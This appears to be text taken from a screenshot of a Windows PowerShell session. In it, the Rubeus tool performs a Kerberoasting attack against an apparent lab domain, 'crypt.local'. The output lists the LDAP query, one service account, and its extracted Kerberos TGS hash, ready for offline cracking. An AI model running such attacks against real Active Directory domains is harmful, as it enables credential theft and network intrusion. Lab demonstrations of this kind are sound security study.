 PS C:\Users\Administrator\Downloads> ./Rubeus.exe kerberoast
Rubeus
v2.3.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : crypt.local
[*] Searching path 'LDAP://EC2AMAZ-BUAVVHT.crypt.local/DC=crypt,DC=local' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : dummyservice
[*] DistinguishedName      : CN=dummyservice,OU=Service-Users,DC=crypt,DC=local
[*] ServicePrincipalName   : HTTP/dummyhost.crypt.local
[*] PwdLastSet             : 1/1/0001 12:00:00 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*dummyservice$crypt.local$HTTP/dummyhost.crypt.local@crypt.local*$FD
B9D8C0228F68D97763C907D533CBD2$E4DC692B412F2BFDE8A17AEA165BE2EBC956FFF512E5C09A5
183E8EDAB314BE48F1334472C601CDA885485B3A06021646749A3510ACA1FC5189130FC2A844AE04
88F96F2A7570071F1049E4E965DC9D6141C0738944CB3A360881D2792D8BBB1A04D8B7CD7AAD375B